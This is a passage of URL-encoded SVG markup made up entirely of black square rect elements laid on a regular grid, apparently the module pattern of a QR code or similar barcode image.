Crect%20x%3D%22198.78787878787878%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2286.96969696969697%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22198.78787878787878%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22211.21212121212122%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22223.63636363636363%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2286.96969696969697%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22236.06060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22248.48484848484847%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22260.9090909090909%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22273.3333333333333%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22273.3333333333333%22%